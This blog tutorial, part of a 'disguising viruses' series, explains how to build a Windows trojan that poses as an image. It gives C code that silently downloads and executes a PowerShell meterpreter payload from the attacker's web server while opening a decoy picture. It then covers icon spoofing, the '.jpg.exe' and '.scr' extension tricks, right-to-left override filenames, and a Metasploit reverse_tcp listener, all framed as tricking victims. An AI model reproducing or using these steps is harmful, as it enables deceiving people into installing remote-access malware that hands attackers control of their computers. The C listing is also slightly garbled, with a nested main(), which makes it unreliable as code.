How to Hide a Virus Inside of a Fake Picture
In my last tutorial, I talked about creating a virus inside of a Word Document in the scenario of a mass-mailer attack. In this post, however, I'm going to be covering creating a fake image or screenshot with a meterpreter backdoor hidden inside to be used in a similar scenario.
Step 1: Creating the Virus
Yet again, I'll be using the same technique that I used in my original tutorial... but with a slight twist. I'm going to make the executable also open a picture of our choosing.
Part I: Creating the Powershell Payload
We'll be using the Social Engineering Toolkit to create our powershell payload. To open it, type this in console:
setoolkit
From there, type 1 for "social engineering attacks", then 9 for "powershell attack vectors", and finally 1 for "powershell alphanumeric shellcode injector".
Now, you'll need to provide an "LHOST". If you didn't already know, this is your attacker machine's local IP adress (so long as you're attacking over a local area network). To determine it, open a new terminal window and type in:
ifconfig
Scroll up to the top to find the interface that's connected to your network (in my case, that's "eth0"). Find what I've highlighted, "inet", and next to it you'll find your local IP adress (in my case, it's 10.0.0.13). This is what you'll input for your LHOST.
Next, it'll prompt you to type in a "port for the reverse". It's referring to the "LPORT". Usually, I use "4444" as it's a meterpreter convention, but you can use any port you want so long as you remember it.
Then it will prompt you if you want to "start the listener now". Type "no", we'll do this manually later. For now we're done with SET.
Now we'll need to move that payload over to our apache webserver. To do so, open a terminal and type:
mv /root/.set/reports/powershell/x86_powershell_injection.txt /var/www/html/payload.txt
However, if you're still using Kali Linux 1 (not 2), use this command:
mv /root/.set/reports/powershell/x86_powershell_injection.txt /var/www/payload.txt
This is because, in Kali Linux version 2, the apache root directory was moved to the "html" folder inside of /var/www/.
We'll also need an actual image to display to our user when they run the file. I'll be using this one:
Save this as screenshot.jpg in your apache webserver folder (/var/www in kali 1 and /var/www/html in kali 2). We'll be using it later.
Now, simply type:
service apache2 start
...and your webserver should be started.
Part II: Creating the Executable
To create the virus, I'm using windows notepad and MinGW's "gcc". The code for the virus is as follows:
#include<stdio.h>
main()
{
main()
{
system("powershell.exe -w hidden -c (new-object System.Net.WebClient).Downloadfile('http://10.0.0.13/screenshot.jpg', 'C:\\Users\\Public\\screenshot.jpg') & start C:\\Users\\Public\\screenshot.jpg & powershell.exe \"IEX ((new-object net.webclient).downloadstring('http://10.0.0.13/payload.txt'))\"");
return 0;
}
}
Remember to change "10.0.0.13", as your LHOST (or local IP address) will likely be different.
If you read my first tutorial, you might notice the added code: powershell.exe -w hidden -c (new-object System.Net.WebClient).Downloadfile('http://10.0.0.13/screenshot.jpg', 'C:\\Users\\Public\\screenshot.jpg') & start C:\\Users\\Public\\screenshot.jpg
This downloads the picture from our webserver and opens it in the default picture viewer, so that once the virus is opened, it doesn't raise any suspicions.
Save this as "evil.c", then compile it using your favorite c compiler. In my case, I'm using gcc so I type:
gcc.exe D:\Hacking\evil.c -o D:\Hacking\evil.exe
Now we have an executable that both downloads and opens and image, and runs our malicious payload!
Step 2: Making the Executable 'Look' Like a Picture
First we are going to make our executable "look" like an image. Currently, the icon for it is the default one:
However, this won't trick anyone. Let's change that.
We're going to convert the screenshot.jpg image into an icon. To do that, I'll just be using an online converter.
Now we're left with an icon file that matches the image that the executable will open. We'll use Resource Hacker to set the executable's icon to it.
First, open resource hacker and click on File --> Open
From there, choose the executable that we made in step one. Now click the Add Binary or Image Resource button and select our .ico file.
Finally, click Add Resource and Save.
Now our executable looks more convincing...
But we aren't done quite yet.
Step 3: Renaming the Executable
The last part of making our virus seem like an actual picture is changing its name. If the user sees a .exe extension, they're almost certain not to open it. So, we're going to employ a few techniques to fix this.
Possibility I: The Classic ".jpg.exe"
By default, windows hides known file extensions. The setting looks like this:
Because of this, it's possible to get away with renaming the executable to "evil.jpg.exe", and it might fool the majority of users. To users who didn't change the setting, our executable will look like this:
Possibility II: Screenshot.scr
Possibility one might work in the majority of cases, but we can't always rely on our victim not having changed their settings. So, another possibility is to change the extension from ".exe" to ".scr".
Don't worry though, the .scr extension runs exactly the same way as .exe and won't break our virus. The difference is that we can trick our victim into thinking that .scr means the file is a screenshot.
Possibility III: Unitrix
Unitrix is actually the name of a virus first seen in the wild. It was given its name because of the way it tricked its victims into thinking it wasn't an executable. The Unitrix virus used the Right-to-Left Override character (RLO) so that the user would see something like "exe.jpg" while the system would see "gpj.exe" with a unicode character in front. Thus, if use use this, we can trick victims who wouldn't have fallen for the previous two possibilities. Here's an example:
First, right click on your executable and click 'Rename'. Then, type "geometric agpj.scr"
Put your cursor just before gpj, right click, and hover over "Insert Unicode Control Character"
Choose "Start of right-to-left override" and the name should now read "geometric arcs.jpg"
Bonus: This technique is sometimes caught by antivirus because even without having a signature for your executable, some AV's might automatically report it as malicious due to it having the RLO character in its name.
Step 4: Setting Up the Listener
Lastly, we need to set up a listener to wait for a meterpreter session. Fire up the metasploit framework by typing:
msfconsole
Once it loads, type:
use multi/handler
Now, you'll need to type a series of options so I'll list them out for you:
- set PAYLOAD windows/meterpreter/reverse_tcp
- set LHOST 10.0.0.13
- set LPORT 4444
Again, remember to change LHOST to your local IP address, and change LPORT if you used something other than 4444.
Finally, type "exploit" and hit enter to start the listener. As soon as the victim runs our executable, our picture will be downloaded and opened in the default picture viewer, our malicious payload will be executed, and we will get a meterpreter session.
P.S.
This post will likely be the last in my "disguising viruses" series (my previous two posts and now this one), so I hope you enjoyed it! If you have any questions about this post, or are having any trouble, be sure to leave a comment.
Thanks for reading,












No comments:
Post a Comment